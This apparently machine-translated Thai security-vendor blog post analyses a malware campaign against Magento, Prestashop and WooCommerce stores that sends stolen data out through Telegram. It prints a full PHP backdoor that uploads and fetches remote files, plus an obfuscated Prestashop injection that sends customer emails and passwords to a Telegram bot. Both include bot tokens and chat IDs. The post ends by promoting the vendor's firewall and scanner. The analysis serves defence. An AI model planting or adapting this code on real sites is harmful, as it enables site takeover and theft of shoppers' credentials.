เมื่อเร็วๆ นี้ วิศวกรด้านความปลอดภัยของเราได้พบเห็นแคมเปญมัลแวร์โทรเลขที่กำลังดำเนินอยู่ในป่า โดยที่แฮกเกอร์ใช้ประโยชน์จากบริการส่งข้อความที่เข้ารหัสอย่าง "โทรเลข" เพื่อรับบันทึกข้อผิดพลาดจากแคมเปญมัลแวร์ ตลอดจนข้อมูลที่ละเอียดอ่อนจากเว็บไซต์ที่ถูกแฮ็ก

บันทึกข้อผิดพลาดหรือข้อมูลที่ละเอียดอ่อนที่ถูกส่งไปยังแฮ็กเกอร์ผ่าน Telegram คือการตรวจสอบว่ามัลแวร์ของพวกเขาถูกปลูกบนเว็บไซต์สำเร็จหรือไม่และในกรณีอื่นหากมัลแวร์ได้รับการปลูกฝังสำเร็จแล้วพวกเขาจะส่งข้อมูลที่สำคัญของ เหยื่อไปยังหมายเลขโทรเลขหรือช่องเฉพาะ ร้านค้า Magento, Prestashop และ WooCommerce ยังคงเป็นเป้าหมายสูงสุดของแคมเปญการแฮ็กนี้

ไซต์จำนวนมากกำลังถูกกำหนดเป้าหมาย

ในฐานะผู้ให้บริการด้านความปลอดภัย เราเฝ้าติดตามภัยคุกคามทางไซเบอร์และแคมเปญมัลแวร์ล่าสุดอย่างต่อเนื่องที่ขัดขวางธุรกิจในแต่ละวัน ในแคมเปญมัลแวร์โทรเลขนี้ เราพบว่า Magneto, Prestashop, WooCommerce และ CMS อื่นๆ ตกเป็นเป้าหมายจำนวนมาก

โดยปกติ เมื่อแฮกเกอร์เจาะเข้าไปในเว็บไซต์และเก็บข้อมูลบัตรเครดิตหรือข้อมูลที่ละเอียดอ่อนอื่น ๆ พวกเขาจะทำการเรียก API ไปยังเซิร์ฟเวอร์ของตนหรือส่งข้อมูลไปยังอีเมล

แต่ในกรณีนี้ แทนที่จะทำการเรียก API หรือส่งข้อมูลที่ถูกขโมยไปยังที่อยู่อีเมลเฉพาะ ผู้คุกคามกำลังส่งผ่าน API ของ Telegram ไปยังหมายเลขโทรเลข / ID / ช่อง นี่คือการ หลบเลี่ยงการติดตามของ IP เซิร์ฟเวอร์ หรือเป็น ติดแบล็คลิสต์ และรับบันทึกข้อผิดพลาดหรือข้อมูลที่ถูกแฮ็กผ่านสื่อของ Telegram ที่ปลอดภัย

แฮกเกอร์รวบรวมบันทึกข้อผิดพลาดของมัลแวร์จากเว็บไซต์ Magento

ในระหว่างการวิเคราะห์แคมเปญมัลแวร์โทรเลขนี้ ทีมวิจัยของเรานำโดย Ananda Krishna พบว่าแฮกเกอร์กำลังฝังเชลล์สคริปต์ลงในไซต์ที่ใช้ Magento เพื่ออัปโหลดไฟล์ที่ไม่จำกัดหรือขโมยข้อมูลที่ละเอียดอ่อน หากเกิดข้อผิดพลาดใด ๆ ระหว่างกระบวนการปลูกมัลแวร์ ข้อผิดพลาดนั้นจะถูกส่งไปยังหมายเลขโทรเลข/ช่องสัญญาณของแฮ็กเกอร์เพื่อทำการดีบั๊ก

บล็อกที่เกี่ยวข้อง – การแก้ไขร้าน Magento ที่ถูกแฮ็ก

หลังจากการตรวจสอบเพิ่มเติม นักวิจัยของเราพบว่าแฮกเกอร์ได้สร้างแบ็คดอร์ที่เป็นอันตรายในเว็บไซต์ ซึ่งอนุญาตให้สร้างและรันโค้ดไฟล์ได้ แฮ็กเกอร์สามารถส่ง URL ใดก็ได้ไปยังสคริปต์ลับๆ ซึ่งจะดาวน์โหลดไฟล์จาก URL และบันทึกไว้ในเซิร์ฟเวอร์ที่ถูกบุกรุก ในทุกขั้นตอนของกระบวนการนี้ หรือในกรณีที่เกิดข้อผิดพลาด สคริปต์ลับๆ นี้จะส่งการอัปเดตแบบเรียลไทม์ไปยังแฮ็กเกอร์ผ่านข้อความโทรเลข

แฮกเกอร์ส่งชื่อไฟล์ที่เป็นอันตรายใน $_POST[‘name’] ตัวแปรและ URL ของไฟล์ที่เป็นอันตรายใน $_POST[‘content’] ตัวแปร

ต่อไปนี้คือตัวอย่างสคริปต์ที่เป็นอันตราย (ตามที่เครื่องสแกนมัลแวร์กำหนดสถานะ) ที่เราพบในไซต์ที่ถูกบุกรุกที่เราสแกน:

แฮกเกอร์ส่งคำขอด้วย $_POST[‘name’] = evil.php and $_POST[‘content’] = example.com/moreMaliciousCode.txt . สคริปต์ลับๆ จะสร้างไฟล์ชื่อ evil.php บนเซิร์ฟเวอร์โดยมีเนื้อหาไฟล์อยู่ใน example.com/moreMaliciousCode.txt. จากนั้นแฮ็กเกอร์ก็ไปที่ compromised-site.com/evil.php เพื่อรันโค้ดที่ไม่ถูกต้อง

ในบางไซต์ เราพบว่าแฮ็กเกอร์ใช้สคริปต์ลับๆ นี้เพื่อสร้างสคริปต์ "ตัวจัดการไฟล์" หรือเครื่องมือการดูแลฐานข้อมูล เช่น "ผู้ดูแลระบบ" เครื่องมือดังกล่าวช่วยให้พวกเขาดู/แก้ไข/ลบไฟล์ทั้งหมดบนเซิร์ฟเวอร์ของคุณ และยังสามารถเข้าถึงฐานข้อมูลของเว็บไซต์ได้อย่างเต็มที่ ซึ่งจะมีข้อมูลส่วนบุคคลที่สามารถระบุตัวตนได้ (PII) ที่ละเอียดอ่อน เช่น รหัสผ่าน ที่อยู่อีเมล หมายเลขบัตรเครดิต ฯลฯ

ตัวอย่างโค้ดที่เป็นอันตราย:

<?php

try{

if($_POST['action']=="wp_ajax_try_2020_v2"){

if(!empty ($_FILES['file']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("move_uploaded_file")){

@move_uploaded_file($_FILES['file']['tmp_name'],"../".$_FILES['file']['name']);

echo " file name : ".$_FILES['file']['name'];

}else{

die("no move_upload_file");

}

}else{

die(0);

}

exit();

}

if($_POST['action']=="wp_ajax_try_2020_v3"){

if(!empty ($_POST['content']) and md5(md5(md5($_POST['token_admin'])))=="7ccda4acaa2341a049350d96fe88393b"){

if(function_exists("file_get_contents")){

$html=file_get_contents($_POST['content']);

$save=fopen($_POST['name'],"w");

fwrite($save,$html);

fclose($save);

}else{

die("no file_get_contents");

}

}else{

die(0);

}

exit();

}

}catch (Exception $e) {

if(function_exists("file_get_contents")){

try{

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($_SERVER['REMOTE_ADDR']." error wp")."" );

file_get_contents("https://api.telegram.org/bot1234572065:AAGxojnCQEsIMuofDuQHaM-8wnM2VkYOMO4/sendMessage?chat_id=1110165405&text=" . urlencode($e)."" );

}catch (Exception $e2) {}

}

}

?>แฮกเกอร์ขโมยข้อมูลจากเว็บไซต์ Prestashop

เช่นเดียวกับไซต์ Magento แฮกเกอร์ยังตั้งเป้าหมายที่ไซต์ Prestashop และใช้ประโยชน์จาก Telegram API เพื่อส่งข้อมูลที่ละเอียดอ่อนที่ถูกขโมยของเจ้าของไซต์ไปยังหมายเลข/ช่องทางของ Telegram



ในกรณีนี้ นักวิจัยของเราเห็นว่าแฮ็กเกอร์เลี่ยงผ่าน ฟังก์ชันที่ใช้เพื่อรับรายละเอียดลูกค้าทางอีเมล ใน classes/Customer.php และวางโค้ดที่เป็นอันตรายเพื่อส่งที่อยู่อีเมลและรหัสผ่านของเจ้าของไซต์ไปยังหมายเลข/ช่องโทรเลข

เชื่อว่ากลุ่มแฮ็กเกอร์มีชื่อว่า B4JAT4X (ดังที่กล่าวไว้ในตัวอย่างโค้ดด้านล่าง):

if(isset($passwd)){

$passwordbaja=$passwd;

}elseif(isset($plaintextPassword)){

$passwordbaja=$plaintextPassword;

}

$djskfhsdfdjknjksnfjksfds = "------+| [ B" . "4" . "J" . "A" . "T" . "4" . "X ] |+-----\n";

$djskfhsdfdjknjksnfjksfds .= $email.":".$passwordbaja.":".$_SERVER['REMOTE_ADDR'].":".$_SERVER['SERVER_NAME']."\n";

file_get_contents("https://"."ap"."i".".tel"."egr"."am".".org"."/bot1"."211"."998273".":AAHft2yajX"."qGoX3y_"."K3lfPernQ"."DPbtspu3g"."/sendMessa"."ge?chat_id="."11101654"."05&text=" .

urlencode($djskfhsdfdjknjksnfjksfds)."" );สิ่งนี้อาจทำให้เจ้าของเว็บไซต์ Prestashop ถูกขโมยข้อมูลลูกค้าที่ละเอียดอ่อนหากพวกเขาเก็บข้อมูลบัตรเครดิตของผู้ใช้บนเว็บไซต์ Prestashop แฮกเกอร์สามารถเข้าสู่ระบบเว็บไซต์ของเหยื่อโดยใช้รหัสผ่านของเขา/เธอและดูข้อมูลทั้งหมดได้

ความท้าทายด้านความปลอดภัยของเว็บ

ในขณะที่ภัยคุกคามทางไซเบอร์ขยายไปสู่การหยุดชะงักทางอินเทอร์เน็ตอีกขั้น แฮกเกอร์ก็กำลังค้นหาเทคนิคใหม่ๆ เช่นนี้เพื่อล้มล้างธุรกิจออนไลน์ หากบริษัทของคุณได้รับผลกระทบเนื่องจากการโจมตีทางไซเบอร์เช่นนี้ ก็อาจเกิดการละเมิด PII และการละเมิด GDPR ได้

เมื่อต้นเดือนนี้ Malwarebytes ได้ค้นพบ Web Skimmer ที่ขโมยข้อมูลเครดิตจากเว็บไซต์และส่งไปยังแฮ็กเกอร์ผ่านทาง Telegram messenger

เพื่อป้องกันเว็บไซต์ของคุณจากแคมเปญมัลแวร์โทรเลขนี้ ขอแนะนำให้บล็อกการเชื่อมต่อทั้งหมดไปยัง Telegram ที่ระดับเครือข่ายหรือใช้ไฟร์วอลล์ของเว็บแอปพลิเคชันซึ่งจะทำให้มั่นใจว่าไซต์ของคุณได้รับการปกป้องอย่างดีจากการโจมตีดังกล่าวและไม่อนุญาตให้แฮกเกอร์ขโมย ข้อมูลที่ละเอียดอ่อนของคุณ

หากคุณกำลังใช้ไฟร์วอลล์แอปพลิเคชันของ Astra แสดงว่าคุณได้รับการปกป้องจากการโจมตีนี้และการโจมตีทางไซเบอร์และช่องโหว่อื่นๆ เช่น SQLi, XSS, CSRF, LFI, RFI, การแฮ็กบัตรเครดิต, สแปม, บอทที่ไม่ดี ฯลฯ

นอกจากนี้ เครื่องสแกนมัลแวร์ที่ขับเคลื่อนด้วยแมชชีนเลิร์นนิงของ Astra ยังสามารถสแกนเว็บไซต์โดยอัตโนมัติเป็นประจำ และตั้งค่าสถานะองค์ประกอบและเหตุการณ์ต่างประเทศทั้งหมดในเว็บไซต์ ซึ่งรวมถึงการเพิ่มไฟล์ที่เป็นอันตรายใหม่หรือการแก้ไขไฟล์ที่มีอยู่ ด้วยคุณสมบัติ 'ดูความแตกต่างของไฟล์' ของเครื่องสแกนมัลแวร์ของ Astra คุณสามารถตรวจสอบการเปลี่ยนแปลงทั้งหมดจากภายในแดชบอร์ดและแม้กระทั่งลบไฟล์ที่เป็นอันตรายด้วยการคลิกปุ่มเพียงปุ่มเดียว

ผู้เชี่ยวชาญด้านความปลอดภัยแนะนำการสแกนมัลแวร์เป็นประจำว่าเป็นมาตรการรักษาความปลอดภัยที่สำคัญสำหรับความปลอดภัยของเว็บไซต์มาเป็นเวลานาน ถึงเวลาที่คุณต้องเตรียมเว็บไซต์ให้พร้อมด้วยมาตรการรักษาความปลอดภัยที่เหมาะสมเพื่อปกป้องเว็บไซต์ตลอดเวลา